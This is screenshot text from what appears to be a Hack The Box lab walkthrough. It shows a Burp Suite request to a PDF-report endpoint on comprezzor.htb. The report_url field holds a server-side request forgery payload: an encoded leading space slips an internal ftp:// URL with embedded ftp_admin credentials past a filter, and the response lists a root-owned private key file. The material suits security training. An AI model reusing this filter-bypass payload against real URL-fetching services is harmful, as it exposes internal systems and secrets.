 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
13 Upgrade-Insecure-Requests: 1
14
15 report_url=%20ftp%3a%2f%2fftp_admin%3au3jai8y71s2%40ftp.local
Response
Pretty Raw Hex Render PDF
\n
1 of 1 130% 1:1
-rw------- 1 root root 2655 May 01 08:40 private-8297.key -rw-r--r-- 1 root root 15519 May 01 08:40 welcome_note.pdf -
rw-r--r-- 1 root root 1732 May 01 08:40 welcome_note.txt
Inspector
Selection 50 (0x32)
Selected text
%20ftp%3a%2f%2fftp_admin%3au3
jai8y71s2%40ftp.local
Decoded from: URL encoding
ftp://ftp_admin:u3jai8y71s2@
ftp.local
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes